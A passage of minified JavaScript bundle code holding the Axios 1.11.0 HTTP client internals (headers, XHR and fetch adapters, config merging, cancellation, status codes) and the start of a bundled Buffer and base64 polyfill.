this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){let r=new this(t);return e.forEach(t=>r.set(t)),r}static accessor(t){let e=(this[tO]=this[tO]={accessors:{}}).accessors,r=this.prototype;function n(t){let n=tR(t);if(!e[n]){let i=J.toCamelCase(" "+t);["get","set","has"].forEach(e=>{Object.defineProperty(r,e+i,{value:function(r,n,i){return this[e].call(this,t,r,n,i)},configurable:!0})}),e[n]=!0}}return J.isArray(t)?t.forEach(n):n(t),this}}function tT(t,e){let r=this||tw,n=e||r,i=tA.from(n.headers),s=n.data;return J.forEach(t,function(t){s=t.call(r,s,i.normalize(),e?e.status:void 0)}),i.normalize(),s}function tx(t){return!!(t&&t.__CANCEL__)}function tP(t,e,r){W.call(this,null==t?"canceled":t,W.ERR_CANCELED,e,r),this.name="CanceledError"}function tU(t,e,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?t(r):e(new W("Request failed with status code "+r.status,[W.ERR_BAD_REQUEST,W.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}tA.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(tA.prototype,({value:t},e)=>{let r=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[r]=t}}}),J.freezeMethods(tA),J.inherits(tP,W,{__CANCEL__:!0});let tj=function(t,e){let r,n=Array(t=t||10),i=Array(t),s=0,o=0;return e=void 0!==e?e:1e3,function(a){let u=Date.now(),l=i[o];r||(r=u),n[s]=a,i[s]=u;let h=o,c=0;for(;h!==s;)c+=n[h++],h%=t;if((s=(s+1)%t)===o&&(o=(o+1)%t),u-r<e)return;let f=l&&u-l;return f?Math.round(1e3*c/f):void 0}},tF=function(t,e){let r,n,i=0,s=1e3/e,o=(e,s=Date.now())=>{i=s,r=null,n&&(clearTimeout(n),n=null),t(...e)};return[(...t)=>{let e=Date.now(),a=e-i;a>=s?o(t,e):(r=t,n||(n=setTimeout(()=>{n=null,o(r)},s-a)))},()=>r&&o(r)]},tB=(t,e,r=3)=>{let n=0,i=tj(50,250);return tF(r=>{let s=r.loaded,o=r.lengthComputable?r.total:void 0,a=s-n,u=i(a);n=s,t({loaded:s,total:o,progress:o?s/o:void 0,bytes:a,rate:u||void 0,estimated:u&&o&&s<=o?(o-s)/u:void 0,event:r,lengthComputable:null!=o,[e?"download":"upload"]:!0})},r)},tI=(t,e)=>{let r=null!=t;return[n=>e[0]({lengthComputable:r,total:t,loaded:n}),e[1]]},tL=t=>(...e)=>J.asap(()=>t(...e)),tq=tb.hasStandardBrowserEnv?((t,e)=>r=>(r=new URL(r,tb.origin),t.protocol===r.protocol&&t.host===r.host&&(e||t.port===r.port)))(new URL(tb.origin),tb.navigator&&/(msie|trident)/i.test(tb.navigator.userAgent)):()=>!0,tk=tb.hasStandardBrowserEnv?{write(t,e,r,n,i,s){let o=[t+"="+encodeURIComponent(e)];J.isNumber(r)&&o.push("expires="+new Date(r).toGMTString()),J.isString(n)&&o.push("path="+n),J.isString(i)&&o.push("domain="+i),!0===s&&o.push("secure"),document.cookie=o.join("; ")},read(t){let e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function tD(t,e,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e);return t&&(n||!1==r)?e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t:e}let tQ=t=>t instanceof tA?{...t}:t;function tM(t,e){e=e||{};let r={};function n(t,e,r,n){return J.isPlainObject(t)&&J.isPlainObject(e)?J.merge.call({caseless:n},t,e):J.isPlainObject(e)?J.merge({},e):J.isArray(e)?e.slice():e}function i(t,e,r,i){return J.isUndefined(e)?J.isUndefined(t)?void 0:n(void 0,t,r,i):n(t,e,r,i)}function s(t,e){if(!J.isUndefined(e))return n(void 0,e)}function o(t,e){return J.isUndefined(e)?J.isUndefined(t)?void 0:n(void 0,t):n(void 0,e)}function a(r,i,s){return s in e?n(r,i):s in t?n(void 0,r):void 0}let u={url:s,method:s,data:s,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(t,e,r)=>i(tQ(t),tQ(e),r,!0)};return J.forEach(Object.keys({...t,...e}),function(n){let s=u[n]||i,o=s(t[n],e[n],n);J.isUndefined(o)&&s!==a||(r[n]=o)}),r}let tN=t=>{let e,r=tM({},t),{data:n,withXSRFToken:i,xsrfHeaderName:s,xsrfCookieName:o,headers:a,auth:u}=r;if(r.headers=a=tA.from(a),r.url=ta(tD(r.baseURL,r.url,r.allowAbsoluteUrls),t.params,t.paramsSerializer),u&&a.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),J.isFormData(n)){if(tb.hasStandardBrowserEnv||tb.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(e=a.getContentType())){let[t,...r]=e?e.split(";").map(t=>t.trim()).filter(Boolean):[];a.setContentType([t||"multipart/form-data",...r].join("; "))}}if(tb.hasStandardBrowserEnv&&(i&&J.isFunction(i)&&(i=i(r)),i||!1!==i&&tq(r.url))){let t=s&&o&&tk.read(o);t&&a.set(s,t)}return r},t_="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise(function(e,r){let n,i,s,o,a,u=tN(t),l=u.data,h=tA.from(u.headers).normalize(),{responseType:c,onUploadProgress:f,onDownloadProgress:d}=u;function p(){o&&o(),a&&a(),u.cancelToken&&u.cancelToken.unsubscribe(n),u.signal&&u.signal.removeEventListener("abort",n)}let y=new XMLHttpRequest;function m(){if(!y)return;let n=tA.from("getAllResponseHeaders"in y&&y.getAllResponseHeaders());tU(function(t){e(t),p()},function(t){r(t),p()},{data:c&&"text"!==c&&"json"!==c?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:n,config:t,request:y}),y=null}y.open(u.method.toUpperCase(),u.url,!0),y.timeout=u.timeout,"onloadend"in y?y.onloadend=m:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(m)},y.onabort=function(){y&&(r(new W("Request aborted",W.ECONNABORTED,t,y)),y=null)},y.onerror=function(){r(new W("Network Error",W.ERR_NETWORK,t,y)),y=null},y.ontimeout=function(){let e=u.timeout?"timeout of "+u.timeout+"ms exceeded":"timeout exceeded",n=u.transitional||tl;u.timeoutErrorMessage&&(e=u.timeoutErrorMessage),r(new W(e,n.clarifyTimeoutError?W.ETIMEDOUT:W.ECONNABORTED,t,y)),y=null},void 0===l&&h.setContentType(null),"setRequestHeader"in y&&J.forEach(h.toJSON(),function(t,e){y.setRequestHeader(e,t)}),J.isUndefined(u.withCredentials)||(y.withCredentials=!!u.withCredentials),c&&"json"!==c&&(y.responseType=u.responseType),d&&([s,a]=tB(d,!0),y.addEventListener("progress",s)),f&&y.upload&&([i,o]=tB(f),y.upload.addEventListener("progress",i),y.upload.addEventListener("loadend",o)),(u.cancelToken||u.signal)&&(n=e=>{y&&(r(!e||e.type?new tP(null,t,y):e),y.abort(),y=null)},u.cancelToken&&u.cancelToken.subscribe(n),u.signal&&(u.signal.aborted?n():u.signal.addEventListener("abort",n)));let g=function(t){let e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(u.url);if(g&&-1===tb.protocols.indexOf(g))return void r(new W("Unsupported protocol "+g+":",W.ERR_BAD_REQUEST,t));y.send(l||null)})},tz=function*(t,e){let r,n=t.byteLength;if(!e||n<e)return void(yield t);let i=0;for(;i<n;)r=i+e,yield t.slice(i,r),i=r},tH=async function*(t,e){for await(let r of tG(t))yield*tz(r,e)},tG=async function*(t){if(t[Symbol.asyncIterator])return void(yield*t);let e=t.getReader();try{for(;;){let{done:t,value:r}=await e.read();if(t)break;yield r}}finally{await e.cancel()}},tK=(t,e,r,n)=>{let i,s=tH(t,e),o=0,a=t=>{!i&&(i=!0,n&&n(t))};return new ReadableStream({async pull(t){try{let{done:e,value:n}=await s.next();if(e){a(),t.close();return}let i=n.byteLength;if(r){let t=o+=i;r(t)}t.enqueue(new Uint8Array(n))}catch(t){throw a(t),t}},cancel:t=>(a(t),s.return())},{highWaterMark:2})},tJ="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,tW=tJ&&"function"==typeof ReadableStream,tV=tJ&&("function"==typeof TextEncoder?(n=new TextEncoder,t=>n.encode(t)):async t=>new Uint8Array(await new Response(t).arrayBuffer())),t$=(t,...e)=>{try{return!!t(...e)}catch(t){return!1}},tZ=tW&&t$(()=>{let t=!1,e=new Request(tb.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e}),tX=tW&&t$(()=>J.isReadableStream(new Response("").body)),tY={stream:tX&&(t=>t.body)};tJ&&(o=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(t=>{tY[t]||(tY[t]=J.isFunction(o[t])?e=>e[t]():(e,r)=>{throw new W(`Response type '${t}' is not supported`,W.ERR_NOT_SUPPORT,r)})}));let t0=async t=>{if(null==t)return 0;if(J.isBlob(t))return t.size;if(J.isSpecCompliantForm(t)){let e=new Request(tb.origin,{method:"POST",body:t});return(await e.arrayBuffer()).byteLength}return J.isArrayBufferView(t)||J.isArrayBuffer(t)?t.byteLength:(J.isURLSearchParams(t)&&(t+=""),J.isString(t))?(await tV(t)).byteLength:void 0},t1=async(t,e)=>{let r=J.toFiniteNumber(t.getContentLength());return null==r?t0(e):r},t2={http:null,xhr:t_,fetch:tJ&&(async t=>{let e,r,{url:n,method:i,data:s,signal:o,cancelToken:a,timeout:u,onDownloadProgress:l,onUploadProgress:h,responseType:c,headers:f,withCredentials:d="same-origin",fetchOptions:p}=tN(t);c=c?(c+"").toLowerCase():"text";let y=((t,e)=>{let{length:r}=t=t?t.filter(Boolean):[];if(e||r){let r,n=new AbortController,i=function(t){if(!r){r=!0,o();let e=t instanceof Error?t:this.reason;n.abort(e instanceof W?e:new tP(e instanceof Error?e.message:e))}},s=e&&setTimeout(()=>{s=null,i(new W(`timeout ${e} of ms exceeded`,W.ETIMEDOUT))},e),o=()=>{t&&(s&&clearTimeout(s),s=null,t.forEach(t=>{t.unsubscribe?t.unsubscribe(i):t.removeEventListener("abort",i)}),t=null)};t.forEach(t=>t.addEventListener("abort",i));let{signal:a}=n;return a.unsubscribe=()=>J.asap(o),a}})([o,a&&a.toAbortSignal()],u),m=y&&y.unsubscribe&&(()=>{y.unsubscribe()});try{if(h&&tZ&&"get"!==i&&"head"!==i&&0!==(r=await t1(f,s))){let t,e=new Request(n,{method:"POST",body:s,duplex:"half"});if(J.isFormData(s)&&(t=e.headers.get("content-type"))&&f.setContentType(t),e.body){let[t,n]=tI(r,tB(tL(h)));s=tK(e.body,65536,t,n)}}J.isString(d)||(d=d?"include":"omit");let o="credentials"in Request.prototype;e=new Request(n,{...p,signal:y,method:i.toUpperCase(),headers:f.normalize().toJSON(),body:s,duplex:"half",credentials:o?d:void 0});let a=await fetch(e,p),u=tX&&("stream"===c||"response"===c);if(tX&&(l||u&&m)){let t={};["status","statusText","headers"].forEach(e=>{t[e]=a[e]});let e=J.toFiniteNumber(a.headers.get("content-length")),[r,n]=l&&tI(e,tB(tL(l),!0))||[];a=new Response(tK(a.body,65536,r,()=>{n&&n(),m&&m()}),t)}c=c||"text";let g=await tY[J.findKey(tY,c)||"text"](a,t);return!u&&m&&m(),await new Promise((r,n)=>{tU(r,n,{data:g,headers:tA.from(a.headers),status:a.status,statusText:a.statusText,config:t,request:e})})}catch(r){if(m&&m(),r&&"TypeError"===r.name&&/Load failed|fetch/i.test(r.message))throw Object.assign(new W("Network Error",W.ERR_NETWORK,t,e),{cause:r.cause||r});throw W.from(r,r&&r.code,t,e)}})};J.forEach(t2,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});let t5=t=>`- ${t}`,t6=t=>J.isFunction(t)||null===t||!1===t,t8={getAdapter:t=>{let e,r,{length:n}=t=J.isArray(t)?t:[t],i={};for(let s=0;s<n;s++){let n;if(r=e=t[s],!t6(e)&&void 0===(r=t2[(n=String(e)).toLowerCase()]))throw new W(`Unknown adapter '${n}'`);if(r)break;i[n||"#"+s]=r}if(!r){let t=Object.entries(i).map(([t,e])=>`adapter ${t} `+(!1===e?"is not supported by the environment":"is not available in the build"));throw new W("There is no suitable adapter to dispatch the request "+(n?t.length>1?"since :\n"+t.map(t5).join("\n"):" "+t5(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r}};function t3(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tP(null,t)}function t4(t){return t3(t),t.headers=tA.from(t.headers),t.data=tT.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),t8.getAdapter(t.adapter||tw.adapter)(t).then(function(e){return t3(t),e.data=tT.call(t,t.transformResponse,e),e.headers=tA.from(e.headers),e},function(e){return!tx(e)&&(t3(t),e&&e.response&&(e.response.data=tT.call(t,t.transformResponse,e.response),e.response.headers=tA.from(e.response.headers))),Promise.reject(e)})}let t9="1.11.0",t7={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{t7[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}});let et={};t7.transitional=function(t,e,r){function n(t,e){return"[Axios v"+t9+"] Transitional option '"+t+"'"+e+(r?". "+r:"")}return(r,i,s)=>{if(!1===t)throw new W(n(i," has been removed"+(e?" in "+e:"")),W.ERR_DEPRECATED);return e&&!et[i]&&(et[i]=!0,console.warn(n(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,i,s)}},t7.spelling=function(t){return(e,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};let ee={assertOptions:function(t,e,r){if("object"!=typeof t)throw new W("options must be an object",W.ERR_BAD_OPTION_VALUE);let n=Object.keys(t),i=n.length;for(;i-- >0;){let s=n[i],o=e[s];if(o){let e=t[s],r=void 0===e||o(e,s,t);if(!0!==r)throw new W("option "+s+" must be "+r,W.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new W("Unknown option "+s,W.ERR_BAD_OPTION)}},validators:t7},er=ee.validators;class en{constructor(t){this.defaults=t||{},this.interceptors={request:new tu,response:new tu}}async request(t,e){try{return await this._request(t,e)}catch(t){if(t instanceof Error){let e={};Error.captureStackTrace?Error.captureStackTrace(e):e=Error();let r=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?r&&!String(t.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+r):t.stack=r}catch(t){}}throw t}}_request(t,e){let r,n;"string"==typeof t?(e=e||{}).url=t:e=t||{};let{transitional:i,paramsSerializer:s,headers:o}=e=tM(this.defaults,e);void 0!==i&&ee.assertOptions(i,{silentJSONParsing:er.transitional(er.boolean),forcedJSONParsing:er.transitional(er.boolean),clarifyTimeoutError:er.transitional(er.boolean)},!1),null!=s&&(J.isFunction(s)?e.paramsSerializer={serialize:s}:ee.assertOptions(s,{encode:er.function,serialize:er.function},!0)),void 0!==e.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?e.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:e.allowAbsoluteUrls=!0),ee.assertOptions(e,{baseUrl:er.spelling("baseURL"),withXsrfToken:er.spelling("withXSRFToken")},!0),e.method=(e.method||this.defaults.method||"get").toLowerCase();let a=o&&J.merge(o.common,o[e.method]);o&&J.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=tA.concat(a,o);let u=[],l=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(l=l&&t.synchronous,u.unshift(t.fulfilled,t.rejected))});let h=[];this.interceptors.response.forEach(function(t){h.push(t.fulfilled,t.rejected)});let c=0;if(!l){let t=[t4.bind(this),void 0];for(t.unshift(...u),t.push(...h),n=t.length,r=Promise.resolve(e);c<n;)r=r.then(t[c++],t[c++]);return r}n=u.length;let f=e;for(c=0;c<n;){let t=u[c++],e=u[c++];try{f=t(f)}catch(t){e.call(this,t);break}}try{r=t4.call(this,f)}catch(t){return Promise.reject(t)}for(c=0,n=h.length;c<n;)r=r.then(h[c++],h[c++]);return r}getUri(t){return ta(tD((t=tM(this.defaults,t)).baseURL,t.url,t.allowAbsoluteUrls),t.params,t.paramsSerializer)}}J.forEach(["delete","get","head","options"],function(t){en.prototype[t]=function(e,r){return this.request(tM(r||{},{method:t,url:e,data:(r||{}).data}))}}),J.forEach(["post","put","patch"],function(t){function e(e){return function(r,n,i){return this.request(tM(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}en.prototype[t]=e(),en.prototype[t+"Form"]=e(!0)});class ei{constructor(t){let e;if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});let r=this;this.promise.then(t=>{if(!r._listeners)return;let e=r._listeners.length;for(;e-- >0;)r._listeners[e](t);r._listeners=null}),this.promise.then=t=>{let e,n=new Promise(t=>{r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t(function(t,n,i){r.reason||(r.reason=new tP(t,n,i),e(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason)return void t(this.reason);this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;let e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}toAbortSignal(){let t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new ei(function(e){t=e}),cancel:t}}}let es={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(es).forEach(([t,e])=>{es[e]=t});let eo=function t(e){let r=new en(e),n=u(en.prototype.request,r);return J.extend(n,en.prototype,r,{allOwnKeys:!0}),J.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return t(tM(e,r))},n}(tw);eo.Axios=en,eo.CanceledError=tP,eo.CancelToken=ei,eo.isCancel=tx,eo.VERSION=t9,eo.toFormData=tr,eo.AxiosError=W,eo.Cancel=eo.CanceledError,eo.all=function(t){return Promise.all(t)},eo.spread=function(t){return function(e){return t.apply(null,e)}},eo.isAxiosError=function(t){return J.isObject(t)&&!0===t.isAxiosError},eo.mergeConfig=tM,eo.AxiosHeaders=tA,eo.formToJSON=t=>tv(J.isHTMLForm(t)?new FormData(t):t),eo.getAdapter=t8.getAdapter,eo.HttpStatusCode=es,eo.default=eo;let ea=eo},5376:t=>{!function(){var e={675:function(t,e){"use strict";e.byteLength=function(t){var e=u(t),r=e[0],n=e[1];return(r+n)*3/4-n},e.toByteArray=function(t){var e,r,s=u(t),o=s[0],a=s[1],l=new i((o+a)*3/4-a),h=0,c=a>0?o-4:o;for(r=0;r<c;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],l[h++]=e>>16&255,l[h++]=e>>8&255,l[h++]=255&e;return 2===a&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,l[h++]=255&e),1===a&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,l[h++]=e>>8&255,l[h++]=255&e),l},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,s=[],o=0,a=n-i;o<a;o+=16383)s.push(function(t,e,n){for(var i,s=[],o=e;o<n;o+=3)i=(t[o]<<16&0xff0000)+(t[o+1]<<8&65280)+(255&t[o+2]),s.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return s.join("")}(t,o,o+16383>a?a:o+16383));return 1===i?s.push(r[(e=t[n-1])>>2]+r[e<<4&63]+"=="):2===i&&s.push(r[(e=(t[n-2]<<8)+t[n-1])>>10]+r[e>>4&63]+r[e<<2&63]+"="),s.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0,a=s.length;o<a;++o)r[o]=s[o],n[s.charCodeAt(o)]=o;function u(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");-1===r&&(r=e);var n=r===e?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},72:function(t,e,r){"use strict";var n=r(675),i=r(783),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function o(t){if(t>0x7fffffff)throw RangeError('The value "'+t+'" is invalid for option "size"');var e=new Uint8Array(t);return Object.setPrototypeOf(e,a.prototype),e}function a(t,e,r){if("number"==typeof t){if("string"==typeof e)throw TypeError('The "string" argument must be of type string. Received type number');return h(t)}return u(t,e,r)}function u(t,e,r){if("string"==typeof t){var n=t,i=e;if(("string"!=typeof i||""===i)&&(i="utf8"),!a.isEncoding(i))throw TypeError("Unknown encoding: "+i);var s=0|d(n,i),u=o(s),l=u.write(n,i);return l!==s&&(u=u.slice(0,l)),u}if(ArrayBuffer.isView(t))return c(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(P(t,ArrayBuffer)||t&&P(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(P(t,SharedArrayBuffer)||t&&P(t.buffer,SharedArrayBuffer)))return function(t,e,r){var n;if(e<0||t.byteLength<e)throw RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),a.prototype),n}(t,e,r);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');var h=t.valueOf&&t.valueOf();if(null!=h&&h!==t)return a.from(h,e,r);var p=function(t){if(a.isBuffer(t)){var e=0|f(t.length),r=o(e);return 0===r.length||t.copy(r,0,0,e),r}return void 0!==t.length?"number"!=typeof t.length||function(t){return t!=t}(t.length)?o(0):c(t):"Buffer"===t.type&&Array.isArray(t.data)?c(t.data):void 0}(t);if(p)return p;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return a.from(t[Symbol.toPrimitive]("string"),e,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function l(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function h(t){return l(t),o(t<0?0:0|f(t))}function c(t){for(var e=t.length<0?0:0|f(t.length),r=o(e),n=0;n<e;n+=1)r[n]=255&t[n];return r}e.Buffer=a,e.SlowBuffer=function(t){return+t!=t&&(t=0),a.alloc(+t)},e.INSPECT_MAX_BYTES=50,e.kMaxLength=0x7fffffff,a.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),a.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(a.prototype,"parent",{enumerable:!0,get:function(){if(a.isBuffer(this))return this.buffer}}),Object.defineProperty(a.prototype,"offset",{enumerable:!0,get:function(){if(a.isBuffer(this))return this.byteOffset}}),a.poolSize=8192,a.from=function(t,e,r){return u(t,e,r)},Object.setPrototypeOf(a.prototype,Uint8Array.prototype),Object.setPrototypeOf(a,Uint8Array),a.alloc=function(t,e,r){return(l(t),t<=0)?o(t):void 0!==e?"string"==typeof r?o(t).fill(e,r):o(t).fill(e):o(t)},a.allocUnsafe=function(t){return h(t)},a.allocUnsafeSlow=function(t){return h(t)};function f(t){if(t>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|t}function d(t,e){if(a.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||P(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return C(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return T(t).length;default:if(i)return n?-1:C(t).length;e=(""+e).toLowerCase(),i=!0}}function p(t,e,r){var i,s,o,a=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var i="",s=e;s<r;++s)i+=U[t[s]];return i}(this,e,r);case"utf8":case"utf-8":return b(this,e,r);case"ascii":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}(this,e,r);case"latin1":case"binary":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}(this,e,r);case"base64":return i=this,s=e,o=r,0===s&&o===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(s,o));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,r){for(var n=t.slice(e,r),i="",s=0;s<n.length;s+=2)i+=String.fromCharCode(n[s]+256*n[s+1]);return i}(this,e,r);default:if(a)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),a=!0}}function y(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,i){var s;if(0===t.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(s=r*=1)!=s&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length)if(i)return -1;else r=t.length-1;else if(r<0)if(!i)return -1;else r=0;if("string"==typeof e&&(e=a.from(e,n)),a.isBuffer(e))return 0===e.length?-1:g(t,e,r,n,i);if("number"==typeof e){if(e&=255,"function"==typeof Uint8Array.prototype.indexOf)if(i)return Uint8Array.prototype.indexOf.call(t,e,r);else return Uint8Array.prototype.lastIndexOf.call(t,e,r);return g(t,[e],r,n,i)}throw TypeError("val must be string, number or Buffer")}function g(t,e,r,n,i){var s,o=1,a=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;o=2,a/=2,u/=2,r/=2}function l(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}if(i){var h=-1;for(s=r;s<a;s++)if(l(t,s)===l(e,-1===h?0:s-h)){if(-1===h&&(h=s),s-h+1===u)return h*o}else -1!==h&&(s-=s-h),h=-1}else for(r+u>a&&(r=a-u),s=r;s>=0;s--){for(var c=!0,f=0;f<u;f++)if(l(t,s+f)!==l(e,f)){c=!1;break}if(c)return s}return -1}a.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==a.prototype},a.compare=function(t,e){if(P(t,Uint8Array)&&(t=a.from(t,t.offset,t.byteLength)),P(e,Uint8Array)&&(e=a.from(e,e.offset,e.byteLength)),!a.isBuffer(t)||!a.isBuffer(e))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;for(var 